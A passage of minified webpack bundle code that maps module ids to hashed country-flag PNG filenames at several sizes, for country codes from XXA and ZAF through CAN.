strict";e.exports=t.p+"XXA_20x13-e885bc5b834e7b34e681.png"},532085:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21-2c5ab7e9ea69e5b95ebe.png"},95224:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32-55800bfbacd22e7c416b.png"},684058:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43-f727e70e5608e44d6a86.png"},579778:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64-6d00b6cdc78fb991a7fb.png"},516842:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-eb2f78bdc0f59a22fae2.png"},116911:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13-291609b056210a77e93b.png"},500191:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21-9808920530e6badfcf58.png"},468382:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32-e9ef5bb122ca53c0eb78.png"},791984:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43-7096cedf6e4863851455.png"},820024:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64-a0792770c3be2e06da14.png"},802758:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-94a6115c4e8ceee9d1d9.png"},685259:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13-df74679a7b3344ec77af.png"},496987:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21-3938e1086367becbc8d6.png"},309138:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32-c636257fa11a622ddaae.png"},495092:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43-e89d80f1c87284b95e1e.png"},32060:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64-dc1456f2dfbb824852ca.png"},284534:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-7d2eacca74a1e2efe502.png"},694331:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13-58d6a4752c7b7eda7d77.png"},412683:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21-42cc85274105dfb66fc5.png"},65346:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32-5d8f3464089642e1a88a.png"},850276:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43-02e511f1e6761595377a.png"},365420:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64-a4b315e300b7c60dc80e.png"},90285:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-23bc10e1a3ddef6a61ee.png"},510810:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13-19f15e406456458d55ad.png"},548518:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21-0cf0281032db62c5a810.png"},705967:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32-425fb12cb6e16d03cf60.png"},271321:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43-fcbd1e8103f3317fc2ae.png"},794913:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64-5eae36b3ad906845e3f5.png"},908024:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86@2x-afd7197ef0c0c0674820.png"},549355:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13@2x-b557ec2ea33e727d48b9.png"},924487:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21@2x-29cfd1f24616c16d6ea2.png"},641848:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32@2x-e7252d884c239bec32f5.png"},20786:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43@2x-025830d9c20ce9891159.png"},487658:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64@2x-b1b0a210ab7a3e047272.png"},155484:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86@2x-b574181a2ca6f1c3d337.png"},658335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13@2x-153f66db501c96ccc2f8.png"},614235:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21@2x-d3abb9e983ed144a2d75.png"},660788:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32@2x-4178480b844e14b17b0a.png"},780030:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43@2x-4534c3947c38da0cfaec.png"},435222:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64@2x-0d7f9aac2934ea6af72d.png"},992827:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86@2x-7c8737075ae00c0495de.png"},248478:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13@2x-de9147a14223b1110349.png"},300930:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21@2x-4cda93dc5879a58053a3.png"},687453:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32@2x-ed4b44cbb72c6a69a967.png"},551783:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43@2x-e5b024ecd0180ad494ca.png"},843391:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64@2x-2e65d17b16d86b1ca75f.png"},716795:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86@2x-f24e07209773279c0666.png"},642398:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13@2x-c9afc951a1e7aad7e376.png"},694850:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21@2x-02870efa7b563ddecd59.png"},81373:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32@2x-c8ecb7ffae04c447d4ea.png"},462055:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43@2x-eb7e57198b70580e4fae.png"},237311:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64@2x-4669f5c51d31746b531a.png"},181876:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86@2x-6265a0a9cba21d57fce2.png"},927143:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13@2x-0214fe3b4e9b3330baf8.png"},196099:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21@2x-37d79dcf284ea3b42f3e.png"},766476:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32@2x-1d7838f39e16523dbf2e.png"},12966:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43@2x-62aca1d7bb00cbbda8f1.png"},976782:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64@2x-1a7eb46282539da9ce83.png"},265879:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86@2x-a1569db24ee3918abbfd.png"},262986:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13@2x-444e90df9c1ac592eab2.png"},145022:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21@2x-b84109800607367b618a.png"},383809:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32@2x-98d70e18cd4b7161e936.png"},537915:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43@2x-f254e4be6f23ca08a414.png"},680579:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64@2x-058c8611be3274740cd6.png"},309047:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86@2x-113c0e0c752c5dfca646.png"},695338:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13@2x-cc3b8f42b261be345784.png"},115934:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21@2x-957b3cd711d52fd71153.png"},14689:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32@2x-00d0f408a88717cd31c8.png"},532443:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43@2x-96d8dad9e01944338e62.png"},453411:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64@2x-2681f8fad8ea0e46601f.png"},605942:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86@2x-fecae7c2d80cb6e208f7.png"},759997:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13@2x-7336e379838303682f91.png"},770317:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21@2x-6841e58ca9c0a183fd3b.png"},183482:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32@2x-d15a31af4671bccb055a.png"},362252:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43@2x-6d19a0e9e5a758ed82bb.png"},443620:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64@2x-e57c018cda29acaf1c01.png"},392856:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86@2x-b2300ca3733c4ba75d6d.png"},714507:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13@2x-2cd5cf73814a31d166c3.png"},751207:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21@2x-325e635e005a0e008d4e.png"},577560:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32@2x-581de1bd040afdd4860c.png"},662482:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43@2x-e499c7964e91bb0b495b.png"},380106:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64@2x-16885b049c3b3cddd358.png"},642206:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86@2x-b872574b5ba69cda8ae1.png"},346709:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13@2x-9dce20d17426e9d153a9.png"},443397:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21@2x-1be4795a515659342223.png"},785602:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32@2x-087c6172b248631bed8a.png"},130372:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43@2x-4c83bf5a8c125e10eb47.png"},523084:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64@2x-6d5ef41d35a381531b6e.png"},58937:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86@2x-6eca4350b8e77cc70923.png"},830120:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13@2x-ea24e806c25191e61507.png"},830376:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21@2x-2424a65b740db462f63b.png"},81831:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32@2x-e47674215128f269d289.png"},500113:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43@2x-d06f65cd33aa14bb5916.png"},19369:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64@2x-6cca5eed3023fc064a31.png"},682284:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86@2x-56c7f4b96b14906316ee.png"},406831:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13@2x-42fb0805cef7d504de1c.png"},847083:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21@2x-c94783573227390f2eab.png"},82500:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32@2x-b18abf9c1caf1e1a40e1.png"},144782:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43@2x-efc6c4e687e1cf04e61b.png"},980006:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64@2x-275e7ee8e56a916dc246.png"},416171:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86@2x-80748d2e40e0ccf81954.png"},692558:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13@2x-ef395262e439649ce9a5.png"},899378:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21@2x-504cc1ccf22d84e6631d.png"},271117:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32@2x-b228bb1101ed3ca7cf65.png"},175191:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43@2x-39d099905bf5ff20700b.png"},558511:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64@2x-cb6ef90f487880b7fdc0.png"},735910:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86@2x-7dbce8ffac002737d71a.png"},565421:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13@2x-1b22fc92409c11f51384.png"},267261:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21@2x-9dd1c958802e83f3ee0b.png"},151210:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32@2x-4cf3a6927c797444c7d2.png"},761148:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43@2x-55e60c82fe47a0b8876e.png"},329940:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64@2x-9decddd32365bc2cf845.png"},189841:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86@2x-bfbcec529347801adec6.png"},288400:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13@2x-8db42066c5e3ec4a0863.png"},131440:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21@2x-ee8f0dabd830864d2789.png"},307583:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32@2x-ee9f984fc2af0e9b5f68.png"},901881:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43@2x-f0fbc233d1402477d60d.png"},216545:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64@2x-6b3c32e226af4cfc2f58.png"},134662:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86@2x-b1d4b7289b9fd8eca2b6.png"},207821:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13@2x-8b9653663603a1be874e.png"},911197:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21@2x-9be7e7d46a8be9d11d55.png"},806986:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32@2x-65b6fcba646a06c30e8f.png"},94940:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43@2x-23be7e31cfdc5aea5d43.png"},548660:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64@2x-2996c237c263b574639c.png"},879726:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86@2x-f7ca87a97bd3800587fe.png"},585445:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13@2x-541727dfd8b1ba1c2201.png"},731029:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21@2x-2d5555d7dfefbff1c323.png"},471314:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32@2x-f4f77f0abc84cdd36e3a.png"},3988:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43@2x-51af2128045e78cd3300.png"},879260:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64@2x-7cbd096bc2e205bcb307.png"},33983:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86@2x-7a277c8d75484d583021.png"},691906:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13@2x-0b578727d7bb2b5dfba3.png"},855382:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21@2x-94208807703907f9b1fa.png"},343497:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32@2x-00f996637efa4ff0f14d.png"},607699:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43@2x-1e3b1354711d4d23b28a.png"},315691:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64@2x-f500536e185aa223223f.png"},488973:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86@2x-6cdb70f08bd0e953b200.png"},363484:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13@2x-3222cb3457c4d4cd100f.png"},858732:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21@2x-bc8e2714ddf3393d36a3.png"},698371:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32@2x-66136c1b7f8b94ad609e.png"},707181:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43@2x-a5c9f47c88bd2180f84f.png"},328581:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64@2x-854c1369b584ff5f62cb.png"},329739:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86@2x-ddef07740d1f1853892b.png"},647726:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13@2x-e127e02164fec4b61beb.png"},772754:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21@2x-c759c3f7dd2d66dde09d.png"},481005:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32@2x-5ed811100ba8b341b793.png"},978871:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43@2x-ae5c38e780f07c3a03b9.png"},262287:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64@2x-1310b2144d216736ff90.png"},852226:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86@2x-9b5d77f78ddd870e13e6.png"},578169:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13@2x-4b743e11ded32fbf7616.png"},915817:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21@2x-d5282f4db5b6bebb07b1.png"},149022:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32@2x-e2499b59a090cc3cd81f.png"},251056:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43@2x-6c533cb7477c05d64ecf.png"},616776:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64@2x-065c3a7e9ed4c983b9c7.png"},830881:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86@2x-e51f533c4508019f7ef8.png"},188384:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13@2x-31f11014424bd7d18886.png"},96896:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"},981391:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32@2x-65c2cf6e571074bb8da4.png"},162505:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43@2x-3acad4747fd5b1393731.png"},693169:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64@2x-3a71877f0b486e1f271a.png"},653751:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86@2x-a701de56e1ca655d7529.png"},553002:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13@2x-297757681a475955413c.png"},662430:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21@2x-56a53a2cf617336d63d6.png"},587361:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32@2x-8dc5012b669a55e715c8.png"},781915:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43@2x-b2b059192a3ccc7a49af.png"},166755:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64@2x-4a555de2d906cc55f1fb.png"},390373:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86@2x-0729da3f710b555dcc74.png"},554276:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13@2x-ce494704cf13ac2035e5.png"},222868:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21@2x-79d330d4daf369dd5297.png"},952475:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32@2x-34099a6cd016e8b4198a.png"},625557:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43@2x-b19e833744aa568acdfc.png"},189917:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64@2x-ec225b9496b6f806d374.png"},441552:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86@2x-20dcbf266de1f4a07937.png"},24435:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13@2x-761e21c5484221e56b89.png"},9519:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"},137872:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32@2x-d7cc242539990a2bc73b.png"},854042:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43@2x-f069354ecb4eedfb328d.png"},213730:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64@2x-3d66a21d63a95c93c7c4.png"},778549:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86@2x-2962129d8c2a0b27d920.png"},966452:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13@2x-ceda381c547f94871444.png"},167716:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"},563499:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32@2x-4b323bbccf6df4c772ac.png"},863589:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43@2x-a75e5455738aa9a7604c.png"},568557:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64@2x-572b4769870f5391a377.png"},259245:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86@2x-1daa3ef5baa4c05bdaaf.png"},395964:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13@2x-269ea5f07d804407c0ea.png"},185676:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21@2x-dee56c1f9c2b3709ec99.png"},425827:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32@2x-c71a277c8b1fe45bb8e1.png"},45773:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43@2x-9c1285b3cec6f2b1be85.png"},258661:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64@2x-50923a47b8ee8fdaba39.png"},537715:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86@2x-b1ce002cbe83bc7a1496.png"},217062:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13@2x-3fd9d58c461c253611ba.png"},180074:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"},710997:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32@2x-f4fe9816fde890380d34.png"},701135:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43@2x-258cc96f43ddf6868f00.png"},528183:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64@2x-6ecda084f926ad659b27.png"},794172:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86@2x-53a8d3fa122db4c29e6e.png"},954943:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13@2x-9e4849a79d362eb766e6.png"},182011:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21@2x-04ad762d2468920b9015.png"},680980:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32@2x-9cb799193374d53edb71.png"},430110:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43@2x-e9376c117c8f5308283b.png"},719670:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64@2x-97db7f07ab9e837a0abe.png"},865764:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86@2x-fd74ba489636aa325b55.png"},309783:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13@2x-4d8cdb0b252126aa18c6.png"},953907:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"},123772:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32@2x-ae954f6cfcfd9d9d3f03.png"},646102:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43@2x-ae0f11e3e170bc2b9a70.png"},548414:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64@2x-de6651cb66dae3745b4b.png"},311816:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86@2x-11491dd07dfa48ec99d8.png"},9147:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13@2x-a514b3f2538f43a14399.png"},49943:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21@2x-c23f57bf55634d5a7ae8.png"},259784:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32@2x-9ea1cd66c451fd6475b6.png"},250370:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43@2x-3349d49fa81a84546bf2.png"},307962:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64@2x-c1043fac1be2b2c1950a.png"},534503:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86@2x-be2998223325dad2ed86.png"},915930:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13@2x-83e1f33984367f708e94.png"},711438:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21@2x-301ef85b44a846a21a31.png"},153169:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32@2x-8e0c8b648dbe98f656dc.png"},669451:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43@2x-1872835ba63cc84a9cca.png"},547539:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64@2x-19ff492da1a680d4e34a.png"},355173:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86@2x-f668cf5c03e2c61c9e1d.png"},122660:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13@2x-0e9207bbc1cfdf311e0d.png"},208148:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21@2x-4e0d8d8403a478333625.png"},56987:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32@2x-7511117c2abc27e2a93b.png"},822741:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43@2x-14d8c2caf7ba15f1e673.png"},723421:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64@2x-cdcd482175a4d9000e86.png"},65438:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86@2x-7b863e2e15727c7a3696.png"},588437:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13@2x-fbc3ea8f1dced215bb35.png"},756357:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21@2x-9da7cc7fbebae1d427f4.png"},580866:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32@2x-58a47cae8843286fc8d7.png"},210628:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43@2x-97e25a94ab4b2f4af9ee.png"},307340:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64@2x-3fd124edb65f66dd40ff.png"},581530:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86@2x-10bb8f0b2ae7b86c538f.png"},421729:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13@2x-1c3659fbaacefc8e705c.png"},697393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21@2x-631c3da5fea9e3cb5798.png"},581494:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32@2x-b696cc8833469a38af19.png"},637592:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43@2x-b8d6e6b1fbc276a40ff7.png"},331616:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64@2x-4699f47bf148ff1665a9.png"},889224:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86@2x-312a4a408211e61c03bc.png"},842939:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13@2x-4f55f49c6552184a01c5.png"},272791:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21@2x-6b44f0a29f03b96c2fce.png"},236552:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32@2x-078eadc531964c139a41.png"},939842:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43@2x-54a1eae4b9b38f551e09.png"},999738:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64@2x-9381de1da2fc87d1da38.png"},879544:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86@2x-4c060cef7eb78805b2f3.png"},538072:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13@2x-e71140883e403d203092.png"},215687:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21@2x-6f31dfe0aee05205ab8e.png"},52280:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32@2x-a5dd53e546060c3ad2bf.png"},238898:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43@2x-0a0123ecef23db6fe0d5.png"},154538:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64@2x-8265e4f94db272810e0f.png"},467198:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86@2x-50f93036a0fd1dbdc2aa.png"},262773:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13@2x-79679b5771df07de780a.png"},35109:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21@2x-68ab9cdd0830d87f07fe.png"},484066:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32@2x-733152b218fca186e9c6.png"},887076:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43@2x-ec516749dc5df1ce0adc.png"},895916:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64@2x-300bcb8bbdd10b6968b9.png"},118790:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86@2x-3360333ec8f141ec702b.png"},709901:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13@2x-0a8c0ebbd42c21d7a421.png"},151453:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"},885770:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32@2x-a9b6d3c0e6260efa9421.png"},659548:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43@2x-aebd62567b496db6c989.png"},317620:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64@2x-477ab3b354ecd5a2a425.png"},866734:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86@2x-49c9599cbac2419cce2b.png"},622053:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13@2x-a5fa5481b47c13839f68.png"},767637:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21@2x-e2706a11a723f7f56b86.png"},507922:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32@2x-efd619c9b848c714fb39.png"},40596:(e,s,t)=>{"use 